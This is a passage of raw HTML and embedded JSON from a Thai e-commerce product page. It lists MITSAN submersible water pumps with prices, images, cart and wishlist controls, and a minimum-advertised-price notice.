                    "data": {"items":{"7365":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/onlinestore.louist.co.th\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7365\\\/\",\"data\":{\"product\":\"7365\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7365\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/onlinestore.louist.co.th\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7365\",\"uenc\":\"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":8100,"max_price":8100,"max_regular_price":8100,"minimal_regular_price":8100,"special_price":null,"minimal_price":8100,"regular_price":8100,"formatted_prices":{"final_price":"<span class=\"price\">8,100.00<\/span>","max_price":"<span class=\"price\">8,100.00<\/span>","minimal_price":"<span class=\"price\">8,100.00<\/span>","max_regular_price":"<span class=\"price\">8,100.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">8,100.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":8100,"max_price":8100,"max_regular_price":8100,"minimal_regular_price":8100,"special_price":8100,"minimal_price":8100,"regular_price":8100,"formatted_prices":{"final_price":"<span class=\"price\">8,100.00<\/span>","max_price":"<span class=\"price\">8,100.00<\/span>","minimal_price":"<span class=\"price\">8,100.00<\/span>","max_regular_price":"<span class=\"price\">8,100.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">8,100.00<\/span>","regular_price":"<span class=\"price\">8,100.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">8,100.00<\/span>"}},"images":[{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/826bb5bb7b658fb44b413234f0d21746\/t\/a\/taimd4msb3q16s_1.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"MITSAN \u0e1b\u0e31\u0e4a\u0e21\u0e1a\u0e32\u0e14\u0e32\u0e25 4MSB3Q16S-1.1 1.5HP","resized_width":270,"resized_height":335},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/d73a5018306142840707bd616a4ef293\/t\/a\/taimd4msb3q16s_1.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"MITSAN \u0e1b\u0e31\u0e4a\u0e21\u0e1a\u0e32\u0e14\u0e32\u0e25 4MSB3Q16S-1.1 1.5HP","resized_width":300,"resized_height":300},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/15dc7e9ba1a6bafcd505d927c7fcfa03\/t\/a\/taimd4msb3q16s_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"MITSAN \u0e1b\u0e31\u0e4a\u0e21\u0e1a\u0e32\u0e14\u0e32\u0e25 4MSB3Q16S-1.1 1.5HP","resized_width":75,"resized_height":90},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/d73a5018306142840707bd616a4ef293\/t\/a\/taimd4msb3q16s_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"MITSAN \u0e1b\u0e31\u0e4a\u0e21\u0e1a\u0e32\u0e14\u0e32\u0e25 4MSB3Q16S-1.1 1.5HP","resized_width":300,"resized_height":300},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/806d6fa663c29d159ca59727157b4a59\/t\/a\/taimd4msb3q16s_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"MITSAN \u0e1b\u0e31\u0e4a\u0e21\u0e1a\u0e32\u0e14\u0e32\u0e25 4MSB3Q16S-1.1 1.5HP","resized_width":270,"resized_height":207},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/2b4546e5ba001f3aea4287545d649df0\/t\/a\/taimd4msb3q16s_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"MITSAN \u0e1b\u0e31\u0e4a\u0e21\u0e1a\u0e32\u0e14\u0e32\u0e25 4MSB3Q16S-1.1 1.5HP","resized_width":75,"resized_height":90}],"url":"https:\/\/onlinestore.louist.co.th\/taimd4msb3q16s.html","id":7365,"name":"MITSAN \u0e1b\u0e31\u0e4a\u0e21\u0e1a\u0e32\u0e14\u0e32\u0e25 4MSB3Q16S-1.1 1.5HP","type":"simple","is_salable":"1","store_id":30,"currency_code":"THB","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/onlinestore.louist.co.th\/taimd4msb3q16s.html#review-form\">\n            \u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/onlinestore.louist.co.th\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":\"7365\",\"uenc\":\"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,\"}}","required_options":null}}}},"store":"30","currency":"THB"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">ราคา</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">ราคาจริง</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" id="product_addtocart_form_from_popup" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" id="map-popup-product-id"/>
                    <button type="button"
                            title="หยิบใส่ตระกร้า"
                            class="action tocart primary"
                            id="map-popup-button">
                        <span>หยิบใส่ตระกร้า</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    
    <div class="block widget amrelated-grid-wrapper block-products-list grid"
         id="amrelated-block-7"
    >
                <div class="block-content">
            <div class="products-grid grid">
                <div class="product-items widget-product-grid" data-amrelated-js="slider">
                                                                                      <div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd3ms4q25s0.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd3ms4q25s0_1.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 3MS4Q25S-1.1 1.5HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MITSAN ปั๊มบาดาล 3MS4Q25S-1.1 1.5HP"
                                       href="https://onlinestore.louist.co.th/taimd3ms4q25s0.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 3MS4Q25S-1.1 1.5HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7362">
    

<span data-pricexx="6,550.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7362"                data-price-amount="6550"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">6,550.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7362","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7362","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                  
                                                    
                                                                                                                                                                                                                                                                                                            <button class="action tocart primary" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C\/product\/7362\/","data":{"product":"7362","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}' type="button" title="หยิบใส่ตระกร้า">
                                                                    <span>หยิบใส่ตระกร้า</span>
                                                                </button>
                                                                                                                    
                                                                                                    
                                                                                            </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd3ms2q17s0.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd3ms2q17s0_1.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 3MS2Q17S-0.55 0.75HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MITSAN ปั๊มบาดาล 3MS2Q17S-0.55 0.75HP"
                                       href="https://onlinestore.louist.co.th/taimd3ms2q17s0.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 3MS2Q17S-0.55 0.75HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7358">
    

<span data-pricexx="4,900.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7358"                data-price-amount="4900"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">4,900.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7358","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7358","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                  
                                                    
                                                                                                                                                                                                                                                                                                            <button class="action tocart primary" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C\/product\/7358\/","data":{"product":"7358","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}' type="button" title="หยิบใส่ตระกร้า">
                                                                    <span>หยิบใส่ตระกร้า</span>
                                                                </button>
                                                                                                                    
                                                                                                    
                                                                                            </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd3ms2q11s0.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd3ms2q11s0_1.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 3MS2Q11S-0.37 0.5HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MITSAN ปั๊มบาดาล 3MS2Q11S-0.37 0.5HP"
                                       href="https://onlinestore.louist.co.th/taimd3ms2q11s0.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 3MS2Q11S-0.37 0.5HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7356">
    

<span data-pricexx="4,600.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7356"                data-price-amount="4600"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">4,600.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7356","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7356","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                  
                                                    
                                                                                                                                                                                                                                                                                                            <button class="action tocart primary" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C\/product\/7356\/","data":{"product":"7356","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}' type="button" title="หยิบใส่ตระกร้า">
                                                                    <span>หยิบใส่ตระกร้า</span>
                                                                </button>
                                                                                                                    
                                                                                                    
                                                                                            </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd4msb4q14s.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd4msb4q14s_1.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 4MSB4Q14S-1.1 1.5HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MITSAN ปั๊มบาดาล 4MSB4Q14S-1.1 1.5HP"
                                       href="https://onlinestore.louist.co.th/taimd4msb4q14s.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 4MSB4Q14S-1.1 1.5HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7367">
    

<span data-pricexx="8,100.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7367"                data-price-amount="8100"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">8,100.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7367","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7367","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                  
                                                    
                                                                                                                                                                                                                                                                                                            <button class="action tocart primary" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C\/product\/7367\/","data":{"product":"7367","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}' type="button" title="หยิบใส่ตระกร้า">
                                                                    <span>หยิบใส่ตระกร้า</span>
                                                                </button>
                                                                                                                    
                                                                                                    
                                                                                            </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd3ms2q24s0.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd3ms2q24s0_1.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 3MS2Q24S-0.75 1.0HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MITSAN ปั๊มบาดาล 3MS2Q24S-0.75 1.0HP"
                                       href="https://onlinestore.louist.co.th/taimd3ms2q24s0.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 3MS2Q24S-0.75 1.0HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7359">
    

<span data-pricexx="5,450.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7359"                data-price-amount="5450"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">5,450.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7359","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7359","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                  
                                                    
                                                                                                                                                                                                                                                                                                            <button class="action tocart primary" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C\/product\/7359\/","data":{"product":"7359","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}' type="button" title="หยิบใส่ตระกร้า">
                                                                    <span>หยิบใส่ตระกร้า</span>
                                                                </button>
                                                                                                                    
                                                                                                    
                                                                                            </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd4msb3q12s.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd4msb3q12s_1.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 4MSB3Q12S-0.75 1.0HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MITSAN ปั๊มบาดาล 4MSB3Q12S-0.75 1.0HP"
                                       href="https://onlinestore.louist.co.th/taimd4msb3q12s.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 4MSB3Q12S-0.75 1.0HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7364">
    

<span data-pricexx="7,000.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7364"                data-price-amount="7000"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">7,000.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7364","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7364","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                  
                                                    
                                                                                                                                                                                                                                                                                                            <button class="action tocart primary" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C\/product\/7364\/","data":{"product":"7364","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}' type="button" title="หยิบใส่ตระกร้า">
                                                                    <span>หยิบใส่ตระกร้า</span>
                                                                </button>
                                                                                                                    
                                                                                                    
                                                                                            </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd4msb5q14s.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd4msb5q14s_1.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 4MSB5Q14S-1.5 2.0HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MITSAN ปั๊มบาดาล 4MSB5Q14S-1.5 2.0HP"
                                       href="https://onlinestore.louist.co.th/taimd4msb5q14s.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 4MSB5Q14S-1.5 2.0HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7368">
    

<span data-pricexx="9,750.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7368"                data-price-amount="9750"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">9,750.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7368","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7368","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                  
                                                    
                                                                                                                                                                                                                                                                                                            <button class="action tocart primary" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C\/product\/7368\/","data":{"product":"7368","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}' type="button" title="หยิบใส่ตระกร้า">
                                                                    <span>หยิบใส่ตระกร้า</span>
                                                                </button>
                                                                                                                    
                                                                                                    
                                                                                            </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd3ms3q22s0.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd3ms3q22s0_1.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 3MS3Q22S-0.75 1.0HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
